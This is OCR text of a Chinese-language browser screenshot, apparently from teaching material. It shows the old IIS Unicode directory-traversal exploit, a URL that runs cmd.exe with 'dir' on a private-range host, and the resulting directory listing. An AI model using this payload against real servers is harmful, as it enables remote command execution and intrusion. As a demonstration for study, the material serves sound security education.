 http://192.168.168.254/scripts/..Á ../windows/system32/cmd.exe?/c+dir - Microsoft Internet Ex...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 W
地址(D) http://192.168.168.254/scripts/..%c1%1c../windows/system32/cmd.exe?/c+dir 转到 链接 »
Directory of c:\inetpub\scripts
2008-12-01 09:53 <DIR> .
2008-12-01 09:53 <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 7,082,577,920 bytes free
完毕 Internet